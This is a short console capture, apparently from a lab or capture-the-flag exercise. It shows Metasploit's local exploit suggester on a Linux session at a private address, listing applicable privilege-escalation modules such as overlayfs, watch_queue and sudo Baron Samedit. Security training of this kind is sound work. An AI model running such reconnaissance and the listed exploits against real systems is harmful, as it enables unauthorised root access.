 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.254.240 - Collecting local exploits for x64/linux...
[*] 10.10.254.240 - 193 exploit checks are being tried...
[+] 10.10.254.240 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 10.10.254.240 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.10.254.240 - exploit/linux/local/overlayfs_priv_esc: The target appears to be vulnerable.
[+] 10.10.254.240 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.10.254.240 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
[*] Running check method for exploit 67 / 67
[*] 10.10.254.240 - Valid modules for session 1:
============================
#   Name                                                                Potentially Vulnerable?  Check Result
-   ----                                                                -----------------------  ------------
1   exploit/linux/local/cve_2021_3493_overlayfs                         Yes                      The target appears to be vulnerable.
2   exploit/linux/local/cve_2022_0995_watch_queue                       Yes                      The target appears to be vulnerable.
3   exploit/linux/local/overlayfs_priv_esc                              Yes                      The target appears to be vulnerable.
4   exploit/linux/local/su_login                                        Yes                      The target appears to be vulnerable.
5   exploit/linux/local/sudo_baron_samedit                              Yes                      The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
6   exploit/linux/local/abrt_raceabrt_priv_esc                          No                       The target is not exploitable.